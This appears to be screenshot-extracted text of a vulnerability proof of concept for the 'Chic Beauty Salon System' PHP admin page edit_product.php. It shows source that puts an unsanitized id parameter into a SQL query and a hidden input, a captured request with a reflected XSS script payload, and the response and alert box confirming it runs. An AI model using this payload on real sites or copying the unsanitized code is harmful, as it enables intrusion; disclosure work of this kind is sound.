 91 <?php
92 $pid = $_GET['id'];
93 $sql = "SELECT * FROM product WHERE id ='$pid' ";
94 $run_psql = mysqli_query($con, $sql);
95 $prow = mysqli_fetch_array($run_psql);
96 ?>
130 <input type="hidden" name="id" value="<?php echo $pid ;?>">
Request
Pretty Raw Hex
\n
1 GET /Chic_Beauty_Salon_System/admin/edit_product.php?id=
"1--><ScRiPt%20>alert(9097)</ScRiPt><!-- HTTP/1.1
2 Referer: http://192.168.190.1/Chic_Beauty_Salon_System/
3 Cookie: PHPSESSID=a07dhd5r1liivmos7vev7nrmh3
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q
=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Host: 192.168.190.1
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render
\n
Body Massage
</option>
254
255
256 </select>
257 </div>
<br>
258
259 <label for="description">
Product description
</label>
260 <textarea value="" name="description"
class="form-control" id="description"
rows="3">
</textarea>
<br>
261
262 <input type="hidden" name="id" value=""
1-->
<ScRiPt >
alert(9097)
</ScRiPt>
<!-- ">
263 <button class="btn btn-success"
name="update"
type="submit">UPDATE</button>
264 </form>
265 </div>
266
267 </div>
268
INSPECTOR
d P x +
ure | 192.168.190.1/Chic_Beauty_Salon_System/admin/category-list.php
orted command-line flag: --no-sandbox. S
192.168.190.1 says
9097
OK